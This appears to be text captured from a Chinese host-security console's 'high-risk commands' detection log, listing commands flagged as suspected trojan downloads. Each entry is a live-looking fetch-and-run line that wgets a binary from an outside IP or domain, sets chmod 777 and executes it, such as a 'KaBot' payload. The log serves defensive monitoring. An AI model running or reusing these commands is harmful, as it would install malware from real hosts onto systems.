 主机安全 安全概览 资产管理 安全威胁 入侵检测 高级防御 巡检任务 策略管理 版本管理 商业运营 系统工具
)
基本信息 账号列表 端口列表 进程列表 Web应用漏洞 系统组件漏洞 安全基线 网页防篡改 文件查杀 异常登录 密码破解 恶意请求 高危命令 本地提权 反弹Shell
服务器IP: 服务器IP 操作时间: 开始日期 → 结束日期 查 询 重 置
导 出
服务器 命中规则名 危险等级 命令内容 登录用户
疑似使用wget下载并安装木马 中 /bin/sh -c id;wget http://27.50.49.61:1231/X64;chmod 777 X64;./X64 X64
疑似使用wget下载并安装木马 中 /bin/sh -c id;wget http://2w.kacdn.cn/20000;chmod 777 20000;./20000
疑似使用wget下载并安装木马 中 /bin/sh -c id;wget http://66.42.103.186/hang/x86_64;chmod 777 x86_64;./x86_64;
疑似使用wget下载并安装木马 中 /bin/sh -c id;wget http://117.24.13.169:664/botmm/x86_64;chmod +x x86_64;./x86_64 ser...
疑似使用wget下载并安装木马 中 sh -c killall wget http://117.24.13.169:118/2771;chmod 777 2771;./2771
疑似使用wget下载并安装木马 中 sh -c killall wget http://117.24.13.169:118/2771;chmod 777 2771;./2771;
疑似使用wget下载并安装木马 中 /bin/sh -c id;wget http://117.24.13.169:881/KaBot;chmod 777 KaBot;./KaBot
疑似使用wget下载并安装木马 中 /bin/sh -c id;wget http://2w.kacdn.cn/20000;chmod 777 20000;./20000